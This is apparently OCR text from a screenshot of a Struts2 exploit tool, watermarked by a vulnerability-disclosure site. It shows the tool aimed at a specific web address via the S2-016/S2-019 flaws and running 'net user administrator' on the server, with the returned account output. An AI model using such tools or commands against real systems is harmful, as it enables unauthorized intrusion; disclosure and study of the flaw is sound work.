 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://wap.zhg3.com:8055/hmwap/main/index.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: net user administrator 执 行
用户名 Administrator
全名
注释 管理计算机(域)的内置帐户
命令执行完毕........----2016-04-12 下午 5:38:30
正在执行命令中，请稍等片刻........----2016-04-12 下午 5:39:48
命令执行完毕........----2016-04-12 下午 5:39:48
正在执行命令中，请稍等片刻........----2016-04-12 下午 5:39:59
命令执行完毕........----2016-04-12 下午 5:40:00
www.wooyun.org